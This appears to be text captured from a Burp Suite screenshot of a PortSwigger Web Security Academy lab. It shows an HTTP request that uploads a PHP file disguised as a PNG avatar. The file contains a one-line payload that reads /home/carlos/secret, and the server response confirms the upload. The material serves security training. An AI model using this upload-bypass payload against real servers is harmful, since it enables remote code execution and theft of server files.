 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a09001b037378d1c340c5240047000e.web-security-academy.net
3 Cookie: session=pgXZMQWGcfzMLRxWNZnx42mXpdTyNEHC
4 Content-Length: 459
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a09001b037378d1c340c5240047000e.web-security-academy.net
11 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypT9LSMVRq0q0kkdq
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/110.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a09001b037378d1c340c5240047000e.web-security-academy.net/my
-account
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 ------WebKitFormBoundarypT9LSMVRq0q0kkdq
24 Content-Disposition: form-data; name="avatar"; filename="expolit.php
"
25 Content-Type: image/png
26
27 <?php echo file_get_contents('/home/carlos/secret'); ?>
28 ------WebKitFormBoundarypT9LSMVRq0q0kkdq
29 Content-Disposition: form-data; name="user"
30
31 wiener
32 ------WebKitFormBoundarypT9LSMVRq0q0kkdq
33 Content-Disposition: form-data; name="csrf"
34
35 0V9jAe3n3kflmgp5ShE0UlVSukOuKy7U
36 ------WebKitFormBoundarypT9LSMVRq0q0kkdq--
Response
Pretty
Raw
Hex
Render
1 HTTP/1.1 200 OK
2 Date: Wed, 01 Mar 2023 08:52:53 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 132
9
10 The file avatars/expolit.php has been uploaded.<p>
<a href="/my-account" title="Return to previous
« Back to My Account
</a>
</p>